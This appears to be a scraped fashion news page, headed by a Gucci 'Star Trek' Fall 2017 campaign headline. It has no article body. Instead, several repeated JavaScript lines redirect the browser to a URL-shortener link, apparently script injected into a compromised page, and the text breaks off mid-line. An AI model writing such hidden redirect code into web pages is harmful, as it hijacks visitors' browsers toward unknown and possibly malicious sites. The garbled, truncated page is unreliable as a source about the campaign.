
Gucci Gets ‘Star Trek’ Chic for Fall 2017 Campaign
September 6, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...